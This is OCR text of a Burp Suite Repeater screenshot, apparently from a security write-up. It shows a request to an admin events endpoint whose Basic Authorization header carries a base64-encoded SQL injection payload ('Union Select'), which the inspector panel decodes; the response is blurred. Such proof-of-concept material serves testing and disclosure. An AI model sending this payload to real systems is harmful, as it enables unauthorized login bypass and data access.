 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options xssValidator JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 GET /admin/events/?classic_login=true HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic MScgVW5pb24gU2VsZWN0IDEtLSAtOjEnIFVuaW9uIFNlbGVjdCAxLS0gLQ==
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
Response
Pretty Raw Hex Render \n
used render
so blurred the
response
INSPECTOR
Selection (60)
SELECTED TEXT
MScgVW5pb24gU2VsZWN0IDEtLSAtOjEnIFVu
aW9uIFNlbGVjdCAxLS0gLQ==
DECODED FROM: Base64
1' Union Select 1-- -:1' Union Selec
t 1-- -
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (13)
Done
164,306 bytes | 5,726 millis